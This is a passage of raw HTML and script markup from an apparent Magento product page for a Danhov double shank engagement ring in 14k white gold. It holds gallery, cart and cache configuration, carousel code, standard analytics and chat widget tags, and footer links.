Gold","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/a0ed514a41b1822e10306e5fc27a6e78\/z\/e\/ze127-2_5flzjsfdejrvmkdz.jpg","img":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/03e44b947c41cd03c9424f3272a97a5b\/z\/e\/ze127-2_5flzjsfdejrvmkdz.jpg","full":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/294d1d91a203039226fd3bd717aab537\/z\/e\/ze127-2_5flzjsfdejrvmkdz.jpg","caption":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/a0ed514a41b1822e10306e5fc27a6e78\/z\/e\/ze127-4_g55btwukijupf3ae.jpg","img":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/03e44b947c41cd03c9424f3272a97a5b\/z\/e\/ze127-4_g55btwukijupf3ae.jpg","full":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/294d1d91a203039226fd3bd717aab537\/z\/e\/ze127-4_g55btwukijupf3ae.jpg","caption":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/a0ed514a41b1822e10306e5fc27a6e78\/z\/e\/ze127-3_1h1kluaxm1kclyfu.jpg","img":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/03e44b947c41cd03c9424f3272a97a5b\/z\/e\/ze127-3_1h1kluaxm1kclyfu.jpg","full":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/294d1d91a203039226fd3bd717aab537\/z\/e\/ze127-3_1h1kluaxm1kclyfu.jpg","caption":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold","position":"5","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/a0ed514a41b1822e10306e5fc27a6e78\/z\/e\/ze127_nghuwl2dearsvsz7.jpg","img":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/03e44b947c41cd03c9424f3272a97a5b\/z\/e\/ze127_nghuwl2dearsvsz7.jpg","full":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/294d1d91a203039226fd3bd717aab537\/z\/e\/ze127_nghuwl2dearsvsz7.jpg","caption":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold","position":"6","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":770,"thumbwidth":115,"thumbheight":115,"height":770,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"1"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><input name="form_key" type="hidden" value="8i9CJcSBaiSb3kGt" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.danhov.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.danhov.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.danhov.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.danhov.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FIdeal\u002Fdanhov\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"reclaim\/checkout\/reload":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"storelocator\/store\/set":["current-store"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.danhov.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","current-store","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.danhov.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.danhov.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.danhov.com\/page_cache\/block\/render\/id\/595\/category\/12\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_595","catalog_product_view_sku_SE504UQ"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/engagement-rings\/solo-filo\/danhov-solo-filo-double-shank-diamond-engagement-ring-se107"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.danhov.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"595":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.danhov.com\\\/danhov-solo-filo-double-shank-diamond-engagement-ring-se107?options=cart\",\"data\":{\"product\":\"595\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.danhov.com\/danhov-solo-filo-double-shank-diamond-engagement-ring-se107?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.danhov.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"595\",\"uenc\":\"aHR0cHM6Ly93d3cuZGFuaG92LmNvbS9lbmdhZ2VtZW50LXJpbmdzL3NvbG8tZmlsby9kYW5ob3Ytc29sby1maWxvLWRvdWJsZS1zaGFuay1kaWFtb25kLWVuZ2FnZW1lbnQtcmluZy1zZTEwNw,,\"}}","required_options":null},"price_info":{"final_price":4510,"max_price":4510,"max_regular_price":4510,"minimal_regular_price":4510,"special_price":null,"minimal_price":4510,"regular_price":4510,"formatted_prices":{"final_price":"<span class=\"price\">$4,510.00<\/span>","max_price":"<span class=\"price\">$4,510.00<\/span>","minimal_price":"<span class=\"price\">$4,510.00<\/span>","max_regular_price":"<span class=\"price\">$4,510.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$4,510.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":4510,"max_price":4510,"max_regular_price":4510,"minimal_regular_price":4510,"special_price":4510,"minimal_price":4510,"regular_price":4510,"formatted_prices":{"final_price":"<span class=\"price\">$4,510.00<\/span>","max_price":"<span class=\"price\">$4,510.00<\/span>","minimal_price":"<span class=\"price\">$4,510.00<\/span>","max_regular_price":"<span class=\"price\">$4,510.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$4,510.00<\/span>","regular_price":"<span class=\"price\">$4,510.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$4,510.00<\/span>"}},"images":[{"url":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/aed37d03d5fbf30d8a93c649e3241c4c\/z\/e\/ze127-3_1h1kluaxm1kclyfu.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold","resized_width":240,"resized_height":300},{"url":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/4268f528382511f21e72c77fbedc207c\/z\/e\/ze127-3_1h1kluaxm1kclyfu.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold","resized_width":270,"resized_height":340},{"url":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/efc317c5113878ec94b8ce0e9f19a906\/z\/e\/ze127-3_1h1kluaxm1kclyfu.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold","resized_width":75,"resized_height":90},{"url":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/aed37d03d5fbf30d8a93c649e3241c4c\/z\/e\/ze127-3_1h1kluaxm1kclyfu.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold","resized_width":240,"resized_height":300},{"url":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/4268f528382511f21e72c77fbedc207c\/z\/e\/ze127-3_1h1kluaxm1kclyfu.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold","resized_width":270,"resized_height":340},{"url":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/efc317c5113878ec94b8ce0e9f19a906\/z\/e\/ze127_nghuwl2dearsvsz7.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold","resized_width":75,"resized_height":90}],"url":"https:\/\/www.danhov.com\/danhov-solo-filo-double-shank-diamond-engagement-ring-se107","id":595,"name":"Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.danhov.com\/danhov-solo-filo-double-shank-diamond-engagement-ring-se107#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.danhov.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":595,\"uenc\":\"aHR0cHM6Ly93d3cuZGFuaG92LmNvbS9lbmdhZ2VtZW50LXJpbmdzL3NvbG8tZmlsby9kYW5ob3Ytc29sby1maWxvLWRvdWJsZS1zaGFuay1kaWFtb25kLWVuZ2FnZW1lbnQtcmluZy1zZTEwNw,,\"}}","required_options":null}}}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>


        <script>
            //require([ 'jquery', 'owlcarouselslider'], function($){
            //    $(document).ready(function($) {
            //        $('.owl-carusel-<?//= $block->escapeHtmlAttr($type) ?>//').owlCarousel({
            //            loop:false,
            //            nav: true,
            //            margin:28,
            //            dots: true,
            //            responsive:{
            //                0:{
            //                    items:3,
            //                    margin:15
            //                },
            //                1025:{
            //                    items:4,
            //                    margin:28
            //                }
            //            }
            //        });
            //    });
            //});

            /**
             * Created By : Rohan Hapani
             */
            require(['jquery', 'jquery/ui', 'slick'], function($) {
                $(document).ready(function() {
                    $(".owl-carusel-related").slick({
                        dots: false,
                        nav: true,
                        infinite: true,
                        slidesToShow: 5,
                        slidesToScroll: 5,

                        responsive:


                            [
                            {
                                breakpoint: 1400,
                                settings: {
                                    slidesToShow: 4,
                                    slidesToScroll: 4,
                                }
                            },
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 3,
                                    slidesToScroll: 3
                                }
                            },
                            {
                                breakpoint: 768 ,
                                settings: {
                                    slidesToShow: 1,
                                    margin:20,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 599,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            }
                        ]
                    });
                });
            });
        </script>

        <script>
            //require([ 'jquery', 'owlcarouselslider'], function($){
            //    $(document).ready(function($) {
            //        $('.owl-carusel-<?//= $block->escapeHtmlAttr($type) ?>//').owlCarousel({
            //            loop:false,
            //            nav: true,
            //            margin:28,
            //            dots: true,
            //            responsive:{
            //                0:{
            //                    items:3,
            //                    margin:15
            //                },
            //                1025:{
            //                    items:4,
            //                    margin:28
            //                }
            //            }
            //        });
            //    });
            //});

            /**
             * Created By : Rohan Hapani
             */
            require(['jquery', 'jquery/ui', 'slick'], function($) {
                $(document).ready(function() {
                    $(".owl-carusel-upsell").slick({
                        dots: false,
                        nav: true,
                        infinite: true,
                        slidesToShow: 5,
                        slidesToScroll: 5,

                        responsive:


                            [
                            {
                                breakpoint: 1400,
                                settings: {
                                    slidesToShow: 4,
                                    slidesToScroll: 4,
                                }
                            },
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 3,
                                    slidesToScroll: 3
                                }
                            },
                            {
                                breakpoint: 768 ,
                                settings: {
                                    slidesToShow: 1,
                                    margin:20,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 599,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            }
                        ]
                    });
                });
            });
        </script></div></div></main><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.danhov.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.danhov.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.danhov.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.danhov.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- <script id="sbinit" src="https://chat.danhov.com/js/main.js"></script>-->
<script id="chatBT" chatKey= "SOoG9ek8vWZdsbgN3JVC" src="https://nowl.ink/1791z3115a" type="text/javascript"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-537FLTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 951656996;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/951656996/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>



<script data-cfasync="false">(function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})('wisepops', 'https://wisepops.net/loader.js?v=2&h=mAfVQP2mEu');</script>

<!-- Google Tag Manager 2 (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P98PRM3H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


</div><div id="footer-wrap" class="footer-wrap"><div class="container footer-links">
    <div class="row">
        <div class="col-12 col-md-2">
            <span class="open-items-toggle d-block d-md-none"></span>
            <h3 class="link-title">OUR JEWELRY</h3>
            <ul class="list">
                <li class="list-item"><a href="/engagement-rings">Engagement Rings </a></li>
                <li class="list-item"><a href="/wedding-bands"> Wedding Bands </a></li>
                <li class="list-item"><a href="/fine-jewelry">Fine Jewelry</a></li>
            </ul>
        </div>
        <div class="col-12 col-md">
            <span class="open-items-toggle d-block d-md-none"></span>
            <h3 class="link-title">Contact Us</h3>
            <ul class="list">
                <!-- <li class="list-item"><a href="#">Speak To A Diamond Expert</a></li>
                <li class="list-item"><a href="#">Request a Catalog</a></li>
                <li class="list-item"><a href="#">Schedule an Appointment</a></li> 
<li class="list-item"><a href="https://business.danhov.com/signup/" target="new">Dealer Application</a></li>-->
                 <li class="list-item"><a href="https://www.danhov.com/customer/account/login">Reseller Portal</a></li>
                
            </ul>
        </div>
        <div class="col-12 col-md">
            <span class="open-items-toggle d-block d-md-none"></span>
            <h3 class="link-title">Good To Know</h3>
            <ul class="list">
              
                <li class="list-item"><a href="/blog">Blog</a></li>
                <li class="list-item"><a href="/faq">FAQs</a></li>
              <li class="list-item"><a href="/shipping-and-return-policy">Return Policy</a></li> 
               <li class="list-item"><a href="https://www.danhov.com/faq#shipping-policy">Shipping</a></li>
                <li class="list-item"><a href="https://www.danhov.com/faq#warranty">Lifetime Warranty</a></li>  
                <li class="list-item"><a href="/privacy-policy">Privacy Policy</a></li>
                <li class="list-item"><a href="/terms-of-use">Terms & Conditions</a></li>
            </ul>
        </div>
        <div class="col-12 col-md-5 footer-newsletter">
            <h3 class="link-title">Sign up for special offers</h3>
            <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.danhov.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>

            <div class="link-list">
                <a href="https://www.facebook.com/DanhovJewelry" target="new" style="text-decoration: none !important;">
                    <svg width="37px" height="36px" viewBox="0 0 37 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <title>Follow Danhov on Facebook</title>
                        <desc>Created with sketchtool.</desc>
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-15.000000, -5947.000000)">
                                <rect fill="#FFFFFF" x="0" y="0" width="375" height="6402"></rect>
                                <g id="Facebook" transform="translate(15.000000, 5947.156375)">
                                    <path d="M18.396403,0.478718686 C8.79764552,0.478718686 1.01640855,8.27617783 1.01640855,17.8949466 C1.01640855,26.5214712 7.28243656,33.6662151 15.4981551,35.0492104 L15.4981551,21.5287851 L11.3052251,21.5287851 L11.3052251,16.6626905 L15.4981551,16.6626905 L15.4981551,13.074952 C15.4981551,8.91206296 18.0349435,6.643658 21.7415463,6.643658 C23.516714,6.643658 25.042146,6.77610358 25.4853903,6.83464306 L25.4853903,11.1863219 L22.9142815,11.1870536 C20.898871,11.1870536 20.5103934,12.1463694 20.5103934,13.5549757 L20.5103934,16.6604953 L25.3196301,16.6604953 L24.6923701,21.5258581 L20.5103934,21.5258581 L20.5103934,35.1662894 C29.1094781,34.1169691 35.7763975,26.7907528 35.7763975,17.8898244 C35.7763975,8.27617783 27.9951605,0.478718686 18.396403,0.478718686" fill="#626262"></path>
                                    <rect x="0.573898993" y="0" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
                <a href="https://twitter.com/DanhovJewelry" target="new" style="text-decoration: none !important;">
                    <svg width="36px" height="36px" viewBox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <title>Follow Danhov on Twitter</title>
                        <desc>Created with sketchtool.</desc>
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-73.000000, -5947.000000)">
                                <g id="Twitter" transform="translate(73.000000, 5947.156375)">
                                    <path d="M25.8056859,14.0013393 C25.8137183,14.1725673 25.8173694,14.3437952 25.8173694,14.515755 C25.8173694,19.7762593 21.8215991,25.8424132 14.5150059,25.8424132 C12.2710362,25.8424132 10.184064,25.1831123 8.42569138,24.054032 C8.73676561,24.0906192 9.05295138,24.1096445 9.37351848,24.1096445 C11.2341221,24.1096445 12.947221,23.4730276 14.3068928,22.4054138 C12.5682362,22.3732171 11.101952,21.2221845 10.5959088,19.640155 C10.837612,19.6869866 11.0866174,19.7118658 11.342925,19.7118658 C11.7051147,19.7118658 12.0563511,19.6635708 12.3900622,19.5721028 C10.5725417,19.2069628 9.20264673,17.597127 9.20264673,15.6697145 C9.20264673,15.651421 9.20264673,15.6360543 9.20337695,15.6192242 C9.7393593,15.9170439 10.3512847,16.096321 11.002642,16.1168098 C9.93651902,15.4033599 9.23477646,14.1842752 9.23477646,12.8034751 C9.23477646,12.0739268 9.43193618,11.3904783 9.77294947,10.8021565 C11.7321329,13.2110563 14.6595897,14.795281 17.9609196,14.9613868 C17.8937393,14.6701529 17.8586887,14.3664793 17.8586887,14.0540248 C17.8586887,11.856599 19.6375075,10.07334 21.8310919,10.07334 C22.9738881,10.07334 24.0064208,10.5577542 24.7308003,11.3312071 C25.6355443,11.1526617 26.4855218,10.8211819 27.2537145,10.3645739 C26.9565144,11.2946199 26.3263336,12.0739268 25.5062952,12.5671219 C26.3102687,12.4705318 27.0762707,12.2568627 27.7875062,11.9400177 C27.2559051,12.7383499 26.581911,13.440092 25.8056859,14.0013393 Z M17.9039624,0.478718686 C8.34609727,0.478718686 0.596259818,8.2454446 0.596259818,17.822504 C0.596259818,27.3995635 8.34609727,35.1662894 17.9039624,35.1662894 C27.4610973,35.1662894 35.2109347,27.3995635 35.2109347,17.822504 C35.2109347,8.2454446 27.4610973,0.478718686 17.9039624,0.478718686 L17.9039624,0.478718686 Z" fill="#626262"></path>
                                    <rect x="0.0810932497" y="0" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
                <a href="https://instagram.com/danhovjewelry/" target="new" style="text-decoration: none !important;">
                    <svg width="36px" height="36px" viewBox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <title>Follow Danhov on IG</title>
                        <desc>Created with sketchtool.</desc>
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-129.000000, -5948.000000)">
                                <g id="Instagram" transform="translate(129.000000, 5948.156375)">
                                    <g transform="translate(0.735768, 0.143321)" fill="#626262">
                                        <path d="M20.5467709,17.8232226 C20.5467709,19.6269171 19.0867383,21.0892749 17.2867964,21.0892749 C15.4861373,21.0892749 14.0268218,19.6269171 14.0268218,17.8232226 C14.0268218,16.0188096 15.4861373,14.5557331 17.2867964,14.5557331 C19.0867383,14.5557331 20.5467709,16.0188096 20.5467709,17.8232226" id="Fill-1"></path>
                                        <path d="M22.5077037,13.767066 C21.8594378,13.767066 21.3337973,13.2403297 21.3337973,12.5907122 C21.3337973,11.9410948 21.8594378,11.4150771 22.5077037,11.4150771 C23.1552525,11.4150771 23.6816101,11.9410948 23.6816101,12.5907122 C23.680893,13.2403297 23.1552525,13.767066 22.5077037,13.767066 Z M17.2871549,22.8545241 C14.5140969,22.8545241 12.2652452,20.6017025 12.2652452,17.8228633 C12.2652452,15.0425869 14.5140969,12.7897654 17.2871549,12.7897654 C20.06093,12.7897654 22.3090647,15.0425869 22.3090647,17.8228633 C22.3090647,20.6017025 20.06093,22.8545241 17.2871549,22.8545241 Z M24.9114509,12.0424179 C24.7544042,11.6170047 24.5041333,11.2318333 24.1792833,10.9156478 C23.8644727,10.5901205 23.4793855,10.3393279 23.0548574,10.1826724 C22.7099283,10.0482936 22.1928931,9.88876361 21.239139,9.8449288 C20.2079372,9.79821958 19.8981464,9.78815914 17.2871549,9.78815914 C14.6754463,9.78815914 14.3663726,9.79821958 13.3351708,9.8449288 C12.3814167,9.88876361 11.8636645,10.0482936 11.5194525,10.1826724 C11.0942072,10.3393279 10.7105543,10.5901205 10.3943095,10.9156478 C10.0701765,11.2318333 9.8206228,11.6170047 9.66285897,12.0424179 C9.52875971,12.3880661 9.37027876,12.9068977 9.32653515,13.8626402 C9.27992311,14.8959918 9.26916648,15.2057099 9.26916648,17.8228633 C9.26916648,20.4392982 9.27992311,20.7490162 9.32653515,21.7830865 C9.37027876,22.7381103 9.52875971,23.256942 9.66285897,23.6025902 C9.8206228,24.0280034 10.0694594,24.4131748 10.3943095,24.7293602 C10.7105543,25.0548876 11.0942072,25.3056801 11.5194525,25.4623357 C11.8636645,25.5967145 12.3814167,25.7562445 13.3351708,25.8000793 C14.3663726,25.8475071 14.6754463,25.8568489 17.2871549,25.8568489 C19.8981464,25.8568489 20.2079372,25.8475071 21.2384219,25.8000793 